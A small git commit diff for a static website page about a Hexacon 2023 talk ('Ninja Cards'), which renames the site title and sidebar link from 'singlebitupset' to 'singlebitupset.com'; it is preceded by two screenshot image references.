

==== commit f1fe84f3: "updates" ====
--- a/docs/2023/hexacon23/index.html
+++ b/docs/2023/hexacon23/index.html
@@ -8,7 +8,7 @@
 
 <meta name="dcterms.date" content="2023-10-25">
 
-<title>singlebitupset - Ninja Cards</title>
+<title>singlebitupset.com - Ninja Cards</title>
 <style>
 code{white-space: pre-wrap;}
 span.smallcaps{font-variant: small-caps;}
@@ -130,7 +130,7 @@
   <nav id="quarto-sidebar" class="sidebar collapse collapse-horizontal quarto-sidebar-collapse-item sidebar-navigation docked overflow-auto">
     <div class="pt-lg-2 mt-2 text-left sidebar-header">
     <div class="sidebar-title mb-0 py-0">
-      <a href="../../">singlebitupset</a> 
+      <a href="../../">singlebitupset.com</a> 
     </div>
       </div>
         <div class="mt-2 flex-shrink-0 align-items-center">
